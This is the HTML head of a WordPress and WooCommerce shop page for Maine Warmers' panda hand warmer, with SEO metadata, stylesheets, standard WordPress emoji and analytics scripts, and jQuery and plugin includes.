

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/?attachment_id=786
body_size: 15590
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Panda Hand Warmer -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panda Hand Warmer -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panda Hand Warmer -" />
	<meta property="og:description" content="Panda bear microwave hand warmer" />
	<meta property="og:url" content="https://www.mainewarmers.com/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="og:image" content="https://www.mainewarmers.com" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/","url":"https://www.mainewarmers.com/","name":"Panda Hand Warmer -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163.jpg","datePublished":"2013-10-20T10:53:07+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163.jpg","width":500,"height":500,"caption":"Woman relaxing with Panda Bear Warmer"},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Panda Body Warmers","item":"https://www.mainewarmers.com/product/panda-body-warmers/"},{"@type":"ListItem","position":2,"name":"Panda Hand Warmer"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Panda Hand Warmer Comments Feed" href="https://www.mainewarmers.com/?attachment_id=786/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mainewarmers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.15.1' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.3.5","loader":"https:\/\/www.mainewarmers.com\/wp-content\/themes\/maya\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.8.3" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.8.3" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.8.3" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mainewarmers.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
